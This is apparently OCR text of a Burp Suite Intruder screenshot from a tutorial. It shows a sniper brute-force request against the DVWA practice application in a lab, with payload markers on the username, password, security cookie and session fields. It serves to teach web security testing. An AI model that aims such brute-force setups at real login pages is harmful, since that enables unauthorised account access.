 target positions payloads options
attack type sniper
5 payload positions length: 573
GET
/dvwa/vulnerabilities/brute/?username=§infosecinstitute§&password=§info
secinstitute§&Login=§Login§ HTTP/1.1
Host: 10.0.1.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101
Firefox/4.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://10.0.1.7/dvwa/vulnerabilities/brute/
Cookie: security=§high§; PHPSESSID=§4qqpg8ufue4eokril1ofhgb850§
DNT: 1
add §
clear §
auto §
refresh
clear
+ < > 0 matches